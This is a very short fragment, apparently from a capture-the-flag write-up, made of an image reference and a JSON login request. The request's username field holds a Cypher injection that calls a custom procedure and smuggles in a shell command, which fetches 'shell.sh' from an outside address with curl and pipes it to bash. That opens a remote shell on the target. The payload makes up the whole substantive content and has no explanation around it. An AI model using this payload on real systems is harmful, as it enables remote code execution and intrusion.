 {"username":"admin' return h.value AS value UNION CALL custom.getUrlStatusCode(\"127.0.0.1;curl 10.10.14.14:8888/shell.sh|bash;\") YIELD statusCode AS value RETURN value ; //","password":"1"}